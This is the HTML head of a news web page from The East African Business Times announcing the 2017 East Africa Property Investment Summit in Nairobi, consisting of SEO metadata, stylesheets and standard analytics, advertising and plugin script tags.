

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/
body_size: 27824
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png">
	    <link rel="alternate" type="application/rss+xml" title="The East African Business Times RSS Feed"
          href="https://www.eabusinesstimes.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The East African Business Times Atom Feed"
          href="https://www.eabusinesstimes.com/feed/atom/"/>
    <link rel="pingback" href="https://www.eabusinesstimes.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/html5.js"></script>
	<![endif]-->
			<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>East Africa Property Summit to Kick Off in Nairobi | The East African Business Times</title>
	<meta name="description" content="Nairobi will on Wednesday 5th April, host the inaugural East Africa Property Investment (EAPI) Summit." />
	<link rel="canonical" href="https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="East Africa Property Summit to Kick Off in Nairobi | The East African Business Times" />
	<meta property="og:description" content="Nairobi will on Wednesday 5th April, host the inaugural East Africa Property Investment (EAPI) Summit." />
	<meta property="og:url" content="https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/" />
	<meta property="og:site_name" content="The East African Business Times" />
	<meta property="article:published_time" content="2017-04-04T06:55:10+00:00" />
	<meta property="og:image" content="https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg" />
	<meta property="og:image:width" content="2200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tullah Stephen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/tulla08" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tullah Stephen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#article","isPartOf":{"@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/"},"author":{"name":"Tullah Stephen","@id":"https://www.eabusinesstimes.com/#/schema/person/d3e988ae13e804ab1db2b14dd333aaf9"},"headline":"East Africa Property Summit to Kick Off in Nairobi","datePublished":"2017-04-04T06:55:10+00:00","mainEntityOfPage":{"@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/"},"wordCount":161,"commentCount":0,"publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"image":{"@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg","articleSection":["East Africa"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#respond"]}]},{"@type":"WebPage","@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/","url":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/","name":"East Africa Property Summit to Kick Off in Nairobi | The East African Business Times","isPartOf":{"@id":"https://www.eabusinesstimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#primaryimage"},"image":{"@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#primaryimage"},"thumbnailUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg","datePublished":"2017-04-04T06:55:10+00:00","description":"Nairobi will on Wednesday 5th April, host the inaugural East Africa Property Investment (EAPI) Summit.","breadcrumb":{"@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#primaryimage","url":"https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2017/04/Background-3.jpg","width":2200,"height":900,"caption":"East Africa Property Investment Summit Kicks off 5th-6th April 2017 at RadissonBlu Hotel Nairobi"},{"@type":"BreadcrumbList","@id":"https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eabusinesstimes.com/"},{"@type":"ListItem","position":2,"name":"East Africa Property Summit to Kick Off in Nairobi"}]},{"@type":"WebSite","@id":"https://www.eabusinesstimes.com/#website","url":"https://www.eabusinesstimes.com/","name":"The East African Business Times","description":"Get the latest business, finance &amp; economic news from East Africa","publisher":{"@id":"https://www.eabusinesstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eabusinesstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.eabusinesstimes.com/#organization","name":"The East African Business Times","url":"https://www.eabusinesstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/logo/image/","url":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","contentUrl":"https://www.eabusinesstimes.com/wp-content/uploads/2018/11/Logo-2.png","width":290,"height":96,"caption":"The East African Business Times"},"image":{"@id":"https://www.eabusinesstimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.eabusinesstimes.com/#/schema/person/d3e988ae13e804ab1db2b14dd333aaf9","name":"Tullah Stephen","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.eabusinesstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93da6757fbc68f123eeecf5ed5ce8f77d7157fadc820d0ccbab6c0372893a8fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93da6757fbc68f123eeecf5ed5ce8f77d7157fadc820d0ccbab6c0372893a8fd?s=96&d=mm&r=g","caption":"Tullah Stephen"},"description":"Open minded, Guts. Resilience. Initiative. Tenacity. (GRITS)","sameAs":["https://www.eabusinesstimes.com","https://x.com/https://twitter.com/tulla08","https://www.youtube.com/channel/UC5SX62iShE6adJ-5j2XHl9g"],"url":"https://www.eabusinesstimes.com/author/tullah-stephen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Feed" href="https://www.eabusinesstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; Comments Feed" href="https://www.eabusinesstimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The East African Business Times &raquo; East Africa Property Summit to Kick Off in Nairobi Comments Feed" href="https://www.eabusinesstimes.com/east-africa-property-summit-kick-off-nairobi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Feast-africa-property-summit-kick-off-nairobi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Feast-africa-property-summit-kick-off-nairobi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eabusinesstimes.com/wp-includes/css/dist/block-library/style.min.css?ver=1c79aee4f2ffe643685e6203321fce93' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-bf-public-style-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/css/penci-bf-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-review/css/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-frontend-package-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/main.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/penci-icon.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/social-counter.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.toast-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/css/jquery.toast.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='penci-dark-style-css' href='https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/dark.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15639-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/css/post-15639.css?ver=1768290361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatable-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-finance-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-sport-css' href='https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.eabusinesstimes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742307217' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
//# sourceURL=penci-dark-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3687355" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eabusinesstimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3687355");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/2491" /><meta name="generator" content="Site Kit by Google 1.168.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
